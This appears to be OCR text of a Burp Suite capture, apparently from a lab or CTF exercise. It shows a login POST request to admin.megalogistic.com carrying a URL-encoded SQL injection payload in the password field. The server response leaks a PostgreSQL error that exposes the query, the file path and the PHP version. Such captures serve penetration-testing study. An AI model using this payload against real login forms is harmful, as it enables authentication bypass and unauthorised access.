 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: admin.megalogistic.com
3 Cookie: PHPSESSID=ec0f93437935f35d3c5a3a9078bcd0d4
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 68
0 Origin: https://admin.megalogistic.com
1 Referer: https://admin.megalogistic.com/
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Priority: u=0, i
8 Te: trailers
9 Connection: keep-alive
0
21 username=admin&password=admin%27%20%6f%72%20%31%3d%31%20%2d%2d%20%2d
Response
Pretty
Raw
Hex
Render
\n
4 X-Powered-By: PHP/7.3.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 1351
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14 <br />
15 <b>
Warning
</b>
: pg_query(): Query failed: ERROR: syntax error at end of input
16 LINE 1: ...username = 'admin' AND password = md5('admin' or 1=1 -- -');
17 ^ in <b>
/var/www/admin/index.php
</b>
on line <b>
10
</b>
<br />
18 <br />
19 <b>
Warning
</b>
: pg_num_rows() expects parameter 1 to be resource, bool given in <b>
/var/www/admin/index.php
</b>
on line <b>
11